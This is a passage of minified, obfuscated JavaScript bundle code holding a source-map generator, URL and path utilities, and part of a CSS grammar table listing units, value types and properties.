if(g>0){if(!i[t(3913)](n,p[g-1]))continue;e+=","}e+=o[t(2950)](n[t(2752)]-c),c=n[t(2752)],null!=n[t(2035)]&&(a=this[t(806)][t(778)](n[t(2035)]),e+=o[t(2950)](a-f),f=a,e+=o[t(2950)](n[t(2203)]-1-d),d=n[t(2203)]-1,e+=o[t(2950)](n[t(2314)]-u),u=n[t(2314)],null!=n[t(652)]&&(s=this[t(1910)][t(778)](n[t(652)]),e+=o[t(2950)](s-h),h=s)),m+=e}return m},c[r(3054)][r(3914)]=function(t,e){const n=r;return t[n(2420)]((function(t){const r=n;if(!this[r(4040)])return null;null!=e&&(t=i[r(3145)](e,t));var o=i[r(1411)](t);return Object[r(3054)][r(2835)][r(1613)](this[r(4040)],o)?this[r(4040)][o]:null}),this)},c[r(3054)][r(3354)]=function(){const t=r;var e={version:this[t(3551)],sources:this[t(806)][t(2009)](),names:this[t(1910)][t(2009)](),mappings:this[t(3999)]()};return null!=this[t(3169)]&&(e[t(1882)]=this[t(3169)]),null!=this[t(3452)]&&(e[t(2887)]=this[t(3452)]),this[t(4040)]&&(e[t(366)]=this[t(3914)](e[t(2970)],e[t(2887)])),e},c[r(3054)][r(1002)]=function(){const t=r;return JSON[t(587)](this[t(3354)]())},e.x=c},9155:(t,e)=>{const n=a2P;e[n(3122)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3356)])return r;throw new Error('"'+e+o(2150))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(3588)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1794)]&&(r+=t[e(1794)]+":"),r+="//",t[e(1090)]&&(r+=t[e(1090)]+"@"),t[e(3789)]&&(r+=t[e(3789)]),t[e(2705)]&&(r+=":"+t[e(2705)]),t[e(3085)]&&(r+=t[e(3085)]),r}e[n(1646)]=i,e[n(1933)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(3085)])return t;o=a[r(3085)]}for(var c=e[r(834)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(778)]("/",u))){l[r(2215)](o[r(1700)](u));break}for(l[r(2215)](o[r(1700)](u,d));d<o[r(3356)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3356)]-1;d>=0;d--)"."===(h=l[d])?l[r(2188)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2188)](d+1,f),f=0):(l[r(2188)](d,2),f--));return""===(o=l[r(2567)]("/"))&&(o=c?"/":"."),a?(a[r(3085)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3356)];r++)if(c[r][e(2311)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3540)]}var i=a(t);return c[e(3742)]({input:t,result:i}),c[e(3356)]>32&&c[e(3612)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(3085)]||"/"),a&&!a[r(1794)])return c&&(a[r(1794)]=c[r(1794)]),s(a);if(a||e[r(3588)](o))return e;if(c&&!c[r(3789)]&&!c[r(3085)])return c[r(3789)]=e,s(c);var u="/"===e[r(4095)](0)?e:l(t[r(2100)](/\/+$/,"")+"/"+e);return c?(c[r(3085)]=u,s(c)):u}e[n(1285)]=l,e[n(2567)]=u,e[n(834)]=function(t){const e=n;return"/"===t[e(4095)](0)||r[e(2815)](t)},e[n(3145)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2100)](/\/$/,"");for(var o=0;0!==e[r(778)](t+"/");){var i=t[r(1786)]("/");if(i<0)return e;if((t=t[r(1700)](0,i))[r(3588)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2567)](r(1640))+e[r(2378)](t[r(3356)]+1)};var d=!(n(2299)in Object[n(1517)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3356)];if(r<9)return!1;if(95!==t[e(572)](r-1)||95!==t[e(572)](r-2)||111!==t[e(572)](r-3)||116!==t[e(572)](r-4)||111!==t[e(572)](r-5)||114!==t[e(572)](r-6)||112!==t[e(572)](r-7)||95!==t[e(572)](r-8)||95!==t[e(572)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(572)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1411)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1758)]=d?h:function(t){const e=n;return f(t)?t[e(1700)](1):t},e[n(3156)]=function(t,e,r){const o=n;var i=m(t[o(2035)],e[o(2035)]);return 0!==i||0!=(i=t[o(2203)]-e[o(2203)])||0!=(i=t[o(2314)]-e[o(2314)])||r||0!=(i=t[o(2752)]-e[o(2752)])||0!=(i=t[o(1317)]-e[o(1317)])?i:m(t[o(652)],e[o(652)])},e[n(1724)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2203)]-e[o(2203)])||0!=(i=t[o(2314)]-e[o(2314)])||r||0!=(i=t[o(2752)]-e[o(2752)])||0!=(i=t[o(1317)]-e[o(1317)])?i:m(t[o(652)],e[o(652)])},e[n(2504)]=function(t,e,r){const o=n;var i=t[o(1317)]-e[o(1317)];return 0!==i||0!=(i=t[o(2752)]-e[o(2752)])||r||0!==(i=m(t[o(2035)],e[o(2035)]))||0!=(i=t[o(2203)]-e[o(2203)])||0!=(i=t[o(2314)]-e[o(2314)])?i:m(t[o(652)],e[o(652)])},e[n(3898)]=function(t,e,r){const o=n;var i=t[o(2752)]-e[o(2752)];return 0!==i||r||0!==(i=m(t[o(2035)],e[o(2035)]))||0!=(i=t[o(2203)]-e[o(2203)])||0!=(i=t[o(2314)]-e[o(2314)])?i:m(t[o(652)],e[o(652)])},e[n(3913)]=function(t,e){const r=n;var o=t[r(1317)]-e[r(1317)];return 0!==o||0!=(o=t[r(2752)]-e[r(2752)])||0!==(o=m(t[r(2035)],e[r(2035)]))||0!=(o=t[r(2203)]-e[r(2203)])||0!=(o=t[r(2314)]-e[r(2314)])?o:m(t[r(652)],e[r(652)])},e[n(1580)]=function(t){const e=n;return JSON[e(1532)](t[e(2100)](/^\)]}'[^\n]*\n/,""))},e[n(1775)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3356)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1226));if(a[o(3085)]){var c=a[o(3085)][o(1786)]("/");c>=0&&(a[o(3085)]=a[o(3085)][o(2455)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2P;return(r=e(2277)==typeof Symbol&&e(2854)==typeof Symbol[e(1314)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2277)==typeof Symbol&&t[n(2573)]===Symbol&&t!==Symbol[n(3054)]?n(2854):typeof t})(t)}function o(t,e,n){const o=a2P;return i=function(t){const e=a2P;if(e(2953)!=r(t)||!t)return t;var n=t[Symbol[e(2542)]];if(void 0!==n){var o=n[e(1613)](t,e(2579));if(e(2953)!=r(o))return o;throw new TypeError(e(2668))}return String(t)}(e),(e=o(2854)==r(i)?i:i+"")in t?Object[o(2464)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(2718),r(1506),r(2921),r(1923),r(2592)],units:{angle:[r(3656),r(4035),r(556),r(1675)],decibel:["db"],flex:["fr"],frequency:["hz",r(2226)],length:["cm","mm","q","in","pt","pc","px","em",r(1569),"ex",r(2503),r(2826),r(3132),"ch",r(1186),"ic",r(1848),"lh",r(2401),"vw",r(1558),r(3620),r(2933),"vh",r(3984),r(1826),r(3278),"vi",r(1048),r(356),r(370),"vb",r(2756),r(1455),r(2867),r(2193),r(3840),r(3893),r(3879),r(2686),r(1559),r(465),r(1448),r(2904),r(3596),r(3857),r(994),r(692),r(1487)],resolution:[r(3410),r(2346),r(3883),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(3493),"absolute-size":r(2427),"acos()":r(2746),"alpha-value":r(3465),"angle-percentage":r(3486),"angular-color-hint":r(2101),"angular-color-stop":r(3360),"angular-color-stop-list":r(3912),"animateable-feature":r(2348),"asin()":r(4114),"atan()":r(2817),"atan2()":r(2587),attachment:r(4002),"attr()":r(858),"attr-matcher":r(738),"attr-modifier":r(2077),"attribute-selector":r(1552),"auto-repeat":r(2381),"auto-track-list":r(526),axis:r(3333),"baseline-position":r(3841),"basic-shape":r(1065),"bg-image":r(2800),"bg-layer":r(2342),"bg-position":r(388),"bg-size":r(2739),"blur()":r(1299),"blend-mode":r(3909),box:r(3897),"brightness()":r(1405),"calc()":r(799),"calc-sum":r(2917),"calc-product":r(2810),"calc-value":r(1423),"calc-constant":r(529),"cf-final-image":r(1657),"cf-mixing-image":r(1879),"circle()":r(1766),"clamp()":r(2939),"class-selector":r(4042),"clip-source":r(1822),color:r(3522),"color-stop":r(1631),"color-stop-angle":r(1281),"color-stop-length":r(1264),"color-stop-list":r(3768),"color-interpolation-method":r(703),combinator:r(2570),"common-lig-values":r(362),"compat-auto":r(1324),"composite-style":r(2890),"compositing-operator":r(1959),"compound-selector":r(1430),"compound-selector-list":r(1890),"complex-selector":r(678),"complex-selector-list":r(2514),"conic-gradient()":r(3819),"contextual-alt-values":r(1320),"content-distribution":r(3989),"content-list":r(744),"content-position":r(3079),"content-replacement":r(2777),"contrast()":r(971),"cos()":r(1034),counter:r(1627),"counter()":r(3323),"counter-name":r(2008),"counter-style":r(1041),"counter-style-name":r(2008),"counters()":r(3934),"cross-fade()":r(2216),"cubic-bezier-timing-function":r(847),"deprecated-system-color":r(2942),"discretionary-lig-values":r(1650),"display-box":r(2090),"display-inside":r(2557),"display-internal":r(3387),"display-legacy":r(947),"display-listitem":r(363),"display-outside":r(1883),"drop-shadow()":r(3365),"east-asian-variant-values":r(3480),"east-asian-width-values":r(2066),"element()":r(2642),"ellipse()":r(1725),"ending-shape":r(2506),"env()":r(2957),"exp()":r(1437),"explicit-track-list":r(1583),"family-name":r(1577),"feature-tag-value":r(423),"feature-type":r(3314),"feature-value-block":r(776),"feature-value-block-list":r(1664),"feature-value-declaration":r(3707),"feature-value-declaration-list":r(1394),"feature-value-name":r(2008),"fill-rule":r(3821),"filter-function":r(1967),"filter-function-list":r(3705),"final-bg-layer":r(1927),"fixed-breadth":r(1881),"fixed-repeat":r(2485),"fixed-size":r(3393),"font-stretch-absolute":r(3174),"font-variant-css21":r(2991),"font-weight-absolute":r(2231),"frequency-percentage":r(1438),"general-enclosed":r(2244),"generic-family":r(2578),"generic-name":r(2543),"geometry-box":r(4056),gradient:r(1413),"grayscale()":r(3516),"grid-line":r(3503),"historical-lig-values":r(1874),"hsl()":r(2025),"hsla()":r(1433),hue:r(2715),"hue-rotate()":r(3996),"hue-interpolation-method":r(3030),"hwb()":r(1327),"hypot()":r(1337),image:r(3102),"image()":r(1846),"image-set()":r(3341),"image-set-option":r(2198),"image-src":r(4087),"image-tags":r(720),"inflexible-breadth":r(2621),"inset()":r(1258),"invert()":r(3487),"keyframes-name":r(1068),"keyframe-block":r(1098),"keyframe-block-list":r(502),"keyframe-selector":r(710),"lab()":r(2147),"layer()":r(3936),"layer-name":r(1864),"lch()":r(879),"leader()":r(2255),"leader-type":r(3704),"length-percentage":r(2553),"light-dark()":r(2176),"line-names":r(2477),"line-name-list":r(2565),"line-style":r(2963),"line-width":r(1759),"linear-color-hint":r(1881),"linear-color-stop":r(2230),"linear-gradient()":r(1071),"log()":r(3587),"mask-layer":r(3714),"mask-position":r(967),"mask-reference":r(3263),"mask-source":r(1822),"masking-mode":r(831),"matrix()":r(1873),"matrix3d()":r(1402),"max()":r(2794),"media-and":r(1914),"media-condition":r(1653),"media-condition-without-or":r(1261),"media-feature":r(1164),"media-in-parens":r(898),"media-not":r(665),"media-or":r(1686),"media-query":r(2703),"media-query-list":r(3750),"media-type":r(1344),"mf-boolean":r(432),"mf-name":r(1344),"mf-plain":r(3219),"mf-range":r(3549),"mf-value":r(4117),"min()":r(3350),"minmax()":r(4088),"mod()":r(3347),"name-repeat":r(3838),"named-color":r(1983),"namespace-prefix":r(1344),"ns-prefix":r(2948),"number-percentage":r(3465),"numeric-figure-values":r(1652),"numeric-fraction-values":r(3801),"numeric-spacing-values":r(2253),nth:r(2934),"opacity()":r(2665),"overflow-position":r(2305),"outline-radius":r(2553),"page-body":r(4018),"page-margin-box":r(2993),"page-margin-box-type":r(789),"page-selector-list":r(2727),"page-selector":r(2673),"page-size":r(2885),"path()":r(3833),"paint()":r(3970),"perspective()":r(2913),"polygon()":r(1990),"polar-color-space":r(1311),position:r(2551),"pow()":r(3087),"pseudo-class-selector":r(3615),"pseudo-element-selector":r(786),"pseudo-page":r(2999),quote:r(2069),"radial-gradient()":r(392),ratio:r(2771),"ray()":r(3180),"ray-size":r(3943),"rectangular-color-space":r(664),"relative-selector":r(3202),"relative-selector-list":r(3023),"relative-size":r(1282),"rem()":r(3340),"repeat-style":r(3394),"repeating-conic-gradient()":r(917),"repeating-linear-gradient()":r(826),"repeating-radial-gradient()":r(2016),"reversed-counter-name":r(1668),"rgb()":r(371),"rgba()":r(3123),"rotate()":r(3038),"rotate3d()":r(3976),"rotateX()":r(2302),"rotateY()":r(1177),"rotateZ()":r(3126),"round()":r(4049),"rounding-strategy":r(3020),"saturate()":r(761),"scale()":r(1313),"scale3d()":r(1509),"scaleX()":r(1091),"scaleY()":r(2288),"scaleZ()":r(3504),"scroll()":r(621),scroller:r(1591),"self-position":r(1252),"shape-radius":r(1479),"sign()":r(1955),"skew()":r(1541),"skewX()":r(995),"skewY()":r(3150),"sepia()":r(1838),shadow:r(3797),"shadow-t":r(1145),shape:r(3304),"shape-box":r(395),"side-or-corner":r(3358),"sin()":r(1121),"single-animation":r(1769),"single-animation-direction":r(1615),"single-animation-fill-mode":r(3527),"single-animation-iteration-count":r(2525),"single-animation-play-state":r(1010),"single-animation-timeline":r(3873),"single-transition":r(3955),"single-transition-property":r(4001),size:r(3225),"sqrt()":r(775),"step-position":r(1947),"step-timing-function":r(1667),"subclass-selector":r(753),"supports-condition":r(1182),"supports-in-parens":r(1710),"supports-feature":r(2039),"supports-decl":r(2205),"supports-selector-fn":r(2561),symbol:r(1624),"system-color":r(3917),"tan()":r(513),target:r(711),"target-counter()":r(2494),"target-counters()":r(2110),"target-text()":r(923),"time-percentage":r(620),"timeline-range-name":r(3581),"easing-function":r(3945),"track-breadth":r(1970),"track-list":r(1360),"track-repeat":r(1275),"track-size":r(2156),"transform-function":r(3626),"transform-list":r(3946),"transition-behavior-value":r(1415),"translate()":r(4134),"translate3d()":r(1095),"translateX()":r(2003),"translateY()":r(1522),"translateZ()":r(2133),"type-or-unit":r(2823),"type-selector":r(3205),"var()":r(3033),"view()":r(3408),"viewport-length":r(1003),"visual-box":r(3316),"wq-name":r(3671),"-legacy-gradient":r(3382),"-legacy-linear-gradient":r(2589),"-legacy-repeating-linear-gradient":r(2072),"-legacy-linear-gradient-arguments":r(808),"-legacy-radial-gradient":r(1964),"-legacy-repeating-radial-gradient":r(3825),"-legacy-radial-gradient-arguments":r(2123),"-legacy-radial-gradient-size":r(823),"-legacy-radial-gradient-shape":r(2506),"-non-standard-font":r(2813),"-non-standard-color":r(2977),"-non-standard-image-rendering":r(628),"-non-standard-overflow":r(419),"-non-standard-size":r(695),"-webkit-gradient()":r(2056),"-webkit-gradient-color-stop":r(1234),"-webkit-gradient-point":r(4132),"-webkit-gradient-radius":r(2553),"-webkit-gradient-type":r(1780),"-webkit-mask-box-repeat":r(3737),"-ms-filter-function-list":r(1950),"-ms-filter-function":r(2076),"-ms-filter-function-progid":r(2691),"-ms-filter-function-legacy":r(552),"absolute-color-base":r(2337),"absolute-color-function":r(3428),age:r(1921),"anchor-name":r(3290),"attr-name":r(1471),"attr-fallback":r(3741),"bg-clip":r(1094),bottom:r(486),"container-name":r(2008),"container-condition":r(743),"coord-box":r(3940),"generic-voice":r(1388),gender:r(2807),"generic-script-specific":r(4047),"generic-complete":r(3958),"generic-incomplete":r(491),"-non-standard-generic-family":r(1989),left:r(486),"color-base":r(3027),"color-function":r(3428),"device-cmyk()":r(3283),"legacy-device-cmyk-syntax":r(2424),"modern-device-cmyk-syntax":r(4028),"cmyk-component":r(1165),"color-mix()":r(1844),"color-space":r(3076),"custom-color-space":r(3290),paint:r(4026),"palette-identifier":r(3290),right:r(486),"scope-start":r(836),"scope-end":r(836),"forgiving-selector-list":r(4083),"forgiving-relative-selector-list":r(1816),"selector-list":r(1409),"complex-real-selector-list":r(563),"simple-selector-list":r(2234),"relative-real-selector-list":r(3613),"complex-selector-unit":r(752),"complex-real-selector":r(1497),"relative-real-selector":r(4025),"pseudo-compound-selector":r(2460),"simple-selector":r(2199),"legacy-pseudo-element-selector":r(1971),"single-animation-composition":r(2990),"svg-length":r(2102),"svg-writing-mode":r(622),top:r(486),x:r(4051),y:r(4051),declaration:r(1544),"declaration-list":r(3539),url:r(3663),"url-modifier":r(602),"number-zero-one":r(3726),"number-one-or-greater":r(1348),"color()":r(1292),"colorspace-params":r(2571),"predefined-rgb-params":r(3208),"predefined-rgb":r(2706),"xyz-params":r(1812),"xyz-space":r(2926),"oklab()":r(3373),"oklch()":r(2128),"offset-path":r(557),"rect()":r(1503),"xywh()":r(1792),"query-in-parens":r(2094),"size-feature":r(3988),"style-feature":r(2087),"style-query":r(1703),"style-condition":r(3712),"style-in-parens":r(2554),"-non-standard-display":r(1575),"inset-area":r(1472),"position-area":r(508),"anchor()":r(2442),"anchor-side":r(3723),"anchor-size()":r(2047),"anchor-size":r(675),"anchor-element":r(3290),"try-size":r(1319),"try-tactic":r(1956),"font-variant-css2":r(1040),"font-width-css3":r(4115),"system-family-name":r(2274)},properties:{"--*":r(3375),"-ms-accelerator":r(1362),"-ms-block-progression":r(841),"-ms-content-zoom-chaining":r(427),"-ms-content-zooming":r(2569),"-ms-content-zoom-limit":r(3239),"-ms-content-zoom-limit-max":r(2366),"-ms-content-zoom-limit-min":r(2366),"-ms-content-zoom-snap":r(2611),"-ms-content-zoom-snap-points":r(745),"-ms-content-zoom-snap-type":r(1661),"-ms-filter":r(956),"-ms-flow-from":r(3800),"-ms-flow-into":r(3800),"-ms-grid-columns":r(2747),"-ms-grid-rows":r(2747),"-ms-high-contrast-adjust":r(3155),"-ms-hyphenate-limit-chars":r(2436),"-ms-hyphenate-limit-lines":r(4102),"-ms-hyphenate-limit-zone":r(3280),"-ms-ime-align":r(3217),"-ms-overflow-style":r(3344),"-ms-scrollbar-3dlight-color":r(1049),"-ms-scrollbar-arrow-color":r(1049),"-ms-scrollbar-base-color":r(1049),"-ms-scrollbar-darkshadow-color":r(1049),"-ms-scrollbar-face-color":r(1049),"-ms-scrollbar-highlight-color":r(1049),"-ms-scrollbar-shadow-color":r(1049),"-ms-scrollbar-track-color":r(1049),"-ms-scroll-chaining":r(541),"-ms-scroll-limit":r(1390),"-ms-scroll-limit-x-max":r(812),"-ms-scroll-limit-x-min":r(3511),"-ms-scroll-limit-y-max":r(812),"-ms-scroll-limit-y-min":r(3511),"-ms-scroll-rails":r(805),"-ms-scroll-snap-points-x":r(3525),"-ms-scroll-snap-points-y":r(3525),"-ms-scroll-snap-type":r(1661),"-ms-scroll-snap-x":r(3144),"-ms-scroll-snap-y":r(845),"-ms-scroll-translation":r(2115),"-ms-text-autospace":r(3492),"-ms-touch-select":r(2899),"-ms-user-select":r(2280),"-ms-wrap-flow":r(2172),"-ms-wrap-margin":r(3511),"-ms-wrap-through":r(3861),"-moz-appearance":r(2520),"-moz-binding":r(2806),"-moz-border-bottom-colors":r(2471),"-moz-border-left-colors":r(2471),"-moz-border-right-colors":r(2471),"-moz-border-top-colors":r(2471),"-moz-context-properties":r(4142),"-moz-float-edge":r(3293),"-moz-force-broken-image-icon":r(990),"-moz-image-region":r(4041),"-moz-orient":r(1206),"-moz-outline-radius":r(2905),"-moz-outline-radius-bottomleft":r(3449),"-moz-outline-radius-bottomright":r(3449),"-moz-outline-radius-topleft":r(3449),"-moz-outline-radius-topright":r(3449),"-moz-stack-sizing":r(2530),"-moz-text-blink":r(3032),"-moz-user-focus":r(1325),"-moz-user-input":r(4046),"-moz-user-modify":r(2943),"-moz-window-dragging":r(3512),"-moz-window-shadow":r(4061),"-webkit-appearance":r(3567),"-webkit-border-before":r(724),"-webkit-border-before-color":r(1049),"-webkit-border-before-style":r(3902),"-webkit-border-before-width":r(2207),"-webkit-box-reflect":r(1491),"-webkit-line-clamp":r(2498),"-webkit-mask":r(2877),"-webkit-mask-attachment":r(3084),"-webkit-mask-clip":r(3286),"-webkit-mask-composite":r(4044),"-webkit-mask-image":r(1078),"-webkit-mask-origin":r(3216),"-webkit-mask-position":r(3227),"-webkit-mask-position-x":r(1886),"-webkit-mask-position-y":r(2884),"-webkit-mask-repeat":r(2197),"-webkit-mask-repeat-x":r(2745),"-webkit-mask-repeat-y":r(2745),"-webkit-mask-size":r(3753),"-webkit-overflow-scrolling":r(1307),"-webkit-tap-highlight-color":r(1049),"-webkit-text-fill-color":r(1049),"-webkit-text-stroke":r(2846),"-webkit-text-stroke-color":r(1049),"-webkit-text-stroke-width":r(3511),"-webkit-touch-callout":r(2220),"-webkit-user-modify":r(1776),"accent-color":r(1125),"align-content":r(3559),"align-items":r(3028),"align-self":r(962),"align-tracks":r(1073),all:r(3343),"anchor-name":r(1582),"anchor-scope":r(4092),animation:r(374),"animation-composition":r(1350),"animation-delay":r(1301),"animation-direction":r(733),"animation-duration":r(1301),"animation-fill-mode":r(1692),"animation-iteration-count":r(2259),"animation-name":r(3962),"animation-play-state":r(1389),"animation-range":r(1888),"animation-range-end":r(3995),"animation-range-start":r(3995),"animation-timing-function":r(1972),"animation-timeline":r(3479),appearance:r(1375),"aspect-ratio":r(2540),azimuth:r(2512),"backdrop-filter":r(1339),"backface-visibility":r(661),background:r(3899),"background-attachment":r(3084),"background-blend-mode":r(3125),"background-clip":r(2271),"background-color":r(1049),"background-image":r(2310),"background-origin":r(2997),"background-position":r(1741),"background-position-x":r(1124),"background-position-y":r(2470),"background-repeat":r(2197),"background-size":r(3753),"block-size":r(1997),border:r(1642),"border-block":r(3048),"border-block-color":r(3604),"border-block-style":r(2729),"border-block-width":r(1469),"border-block-end":r(3048),"border-block-end-color":r(1714),"border-block-end-style":r(2729),"border-block-end-width":r(1469),"border-block-start":r(3048),"border-block-start-color":r(1714),"border-block-start-style":r(2729),"border-block-start-width":r(1469),"border-bottom":r(1642),"border-bottom-color":r(1714),"border-bottom-left-radius":r(1264),"border-bottom-right-radius":r(1264),"border-bottom-style":r(1604),"border-bottom-width":r(3967),"border-collapse":r(809),"border-color":r(591),"border-end-end-radius":r(1264),"border-end-start-radius":r(1264),"border-image":r(3106),"border-image-outset":r(3046),"border-image-repeat":r(3292),"border-image-slice":r(462),"border-image-source":r(2800),"border-image-width":r(2617),"border-inline":r(3048),"border-inline-end":r(3048),"border-inline-color":r(3604),"border-inline-style":r(2729),"border-inline-width":r(1469),"border-inline-end-color":r(1714),"border-inline-end-style":r(2729),"border-inline-end-width":r(1469),"border-inline-start":r(3048),"border-inline-start-color":r(1714),"border-inline-start-style":r(2729),"border-inline-start-width":r(1469),"border-left":r(1642),"border-left-color":r(1049),"border-left-style":r(1604),"border-left-width":r(3967),"border-radius":r(3652),"border-right":r(1642),"border-right-color":r(1049),"border-right-style":r(1604),"border-right-width":r(3967),"border-spacing":r(2915),"border-start-end-radius":r(1264),"border-start-start-radius":r(1264),"border-style":r(1222),"border-top":r(1642),"border-top-color":r(1049),"border-top-left-radius":r(1264),"border-top-right-radius":r(1264),"border-top-style":r(1604),"border-top-width":r(3967),"border-width":r(979),bottom:r(1508),"box-align":r(2447),"box-decoration-break":r(493),"box-direction":r(1102),"box-flex":r(4051),"box-flex-group":r(489),"box-lines":r(2388),"box-ordinal-group":r(489),"box-orient":r(3026),"box-pack":r(983),"box-shadow":r(2744),"box-sizing":r(2392),"break-after":r(2282),"break-before":r(2282),"break-inside":r(487),"caption-side":r(645),caret:r(492),"caret-color":r(1125),"caret-shape":r(1026),clear:r(2883),clip:r(4041),"clip-path":r(3252),"clip-rule":r(3821),color:r(1049),"color-interpolation-filters":r(4078),"color-scheme":r(411),"column-count":r(2415),"column-fill":r(3364),"column-gap":r(1063),"column-rule":r(3363),"column-rule-color":r(1049),"column-rule-style":r(3902),"column-rule-width":r(2207),"column-span":r(3550),"column-width":r(486),columns:r(1377),contain:r(1483),"contain-intrinsic-size":r(3751),"contain-intrinsic-block-size":r(877),"contain-intrinsic-height":r(877),"contain-intrinsic-inline-size":r(877),"contain-intrinsic-width":r(877),container:r(4089),"container-name":r(3703),"container-type":r(1042),content:r(3189),"content-visibility":r(598),"counter-increment":r(2924),"counter-reset":r(3211),"counter-set":r(2924),cursor:r(2919),d:r(4077),cx:r(2553),cy:r(2553),direction:r(720),display:r(1863),"dominant-baseline":r(1903),"empty-cells":r(1188),"field-sizing":r(3811),fill:r(1866),"fill-opacity":r(666),"fill-rule":r(3821),filter:r(455),flex:r(2391),"flex-basis":r(474),"flex-direction":r(1158),"flex-flow":r(3561),"flex-grow":r(4051),"flex-shrink":r(4051),"flex-wrap":r(3911),float:r(2088),font:r(2676),"font-family":r(3081),"font-feature-settings":r(583),"font-kerning":r(3877),"font-language-override":r(3041),"font-optical-sizing":r(3155),"font-palette":r(1962),"font-variation-settings":r(1213),"font-size":r(993),"font-size-adjust":r(2029),"font-smooth":r(1100),"font-stretch":r(1322),"font-style":r(567),"font-synthesis":r(3437),"font-synthesis-position":r(3155),"font-synthesis-small-caps":r(3155),"font-synthesis-style":r(3155),"font-synthesis-weight":r(3155),"font-variant":r(2490),"font-variant-alternates":r(3352),"font-variant-caps":r(2667),"font-variant-east-asian":r(1588),"font-variant-emoji":r(3197),"font-variant-ligatures":r(440),"font-variant-numeric":r(3183),"font-variant-position":r(1216),"font-weight":r(1732),"forced-color-adjust":r(3303),gap:r(3423),grid:r(2126),"grid-area":r(708),"grid-auto-columns":r(1192),"grid-auto-flow":r(932),"grid-auto-rows":r(1192),"grid-column":r(3287),"grid-column-end":r(4020),"grid-column-gap":r(1881),"grid-column-start":r(4020),"grid-gap":r(2863),"grid-row":r(3287),"grid-row-end":r(4020),"grid-row-gap":r(1881),"grid-row-start":r(4020),"grid-template":r(2189),"grid-template-areas":r(3781),"grid-template-columns":r(406),"grid-template-rows":r(406),"hanging-punctuation":r(1372),height:r(1398),"hyphenate-character":r(482),"hyphenate-limit-chars":r(4133),hyphens:r(2814),"image-orientation":r(2526),"image-rendering":r(396),"image-resolution":r(431),"ime-mode":r(1328),"initial-letter":r(2297),"initial-letter-align":r(1670),"inline-size":r(1997),"input-security":r(3155),inset:r(2139),"inset-block":r(1542),"inset-block-end":r(4084),"inset-block-start":r(4084),"inset-inline":r(1542),"inset-inline-end":r(4084),"inset-inline-start":r(4084),"interpolate-size":r(4031),isolation:r(3515),"justify-content":r(3869),"justify-items":r(1586),"justify-self":r(1386),"justify-tracks":r(1053),left:r(1508),"letter-spacing":r(1063),"line-break":r(2040),"line-clamp":r(2498),"line-height":r(736),"line-height-step":r(3511),"list-style":r(909),"list-style-image":r(2920),"list-style-position":r(2523),"list-style-type":r(1036),margin:r(1677),"margin-block":r(3876),"margin-block-end":r(741),"margin-block-start":r(741),"margin-bottom":r(1508),"margin-inline":r(3876),"margin-inline-end":r(741),"margin-inline-start":r(741),"margin-left":r(1508),"margin-right":r(1508),"margin-top":r(1508),"margin-trim":r(3322),marker:r(4003),"marker-end":r(4003),"marker-mid":r(4003),"marker-start":r(4003),mask:r(886),"mask-border":r(2124),"mask-border-mode":r(2648),"mask-border-outset":r(3046),"mask-border-repeat":r(3292),"mask-border-slice":r(632),"mask-border-source":r(2800),"mask-border-width":r(2617),"mask-clip":r(2060),"mask-composite":r(3078),"mask-image":r(1078),"mask-mode":r(3835),"mask-origin":r(2108),"mask-position":r(3227),"mask-repeat":r(2197),"mask-size":r(3753),"mask-type":r(2648),"masonry-auto-flow":r(857),"math-depth":r(4075),"math-shift":r(2393),"math-style":r(2393),"max-block-size":r(3689),"max-height":r(558),"max-inline-size":r(3689),"max-lines":r(2498),"max-width":r(558),"min-block-size":r(1424),"min-height":r(1398),"min-inline-size":r(1424),"min-width":r(1398),"mix-blend-mode":r(999),"object-fit":r(754),"object-position":r(3271),offset:r(523),"offset-anchor":r(2157),"offset-distance":r(1881),"offset-path":r(3249),"offset-position":r(3384),"offset-rotate":r(405),opacity:r(1023),order:r(489),orphans:r(489),outline:r(706),"outline-color":r(1125),"outline-offset":r(3511),"outline-style":r(1332),"outline-width":r(3967),overflow:r(3093),"overflow-anchor":r(3155),"overflow-block":r(368),"overflow-clip-box":r(3175),"overflow-clip-margin":r(2643),"overflow-inline":r(368),"overflow-wrap":r(1785),"overflow-x":r(368),"overflow-y":r(368),overlay:r(3866),"overscroll-behavior":r(3701),"overscroll-behavior-block":r(2281),"overscroll-behavior-inline":r(2281),"overscroll-behavior-x":r(2281),"overscroll-behavior-y":r(2281),padding:r(2937),"padding-block":r(1096),"padding-block-end":r(919),"padding-block-start":r(919),"padding-bottom":r(2553),"padding-inline":r(1096),"padding-inline-end":r(919),"padding-inline-start":r(919),"padding-left":r(2553),"padding-right":r(2553),"padding-top":r(2553),page:r(1384),"page-break-after":r(550),"page-break-before":r(550),"page-break-inside":r(3014),"paint-order":r(3232),perspective:r(874),"perspective-origin":r(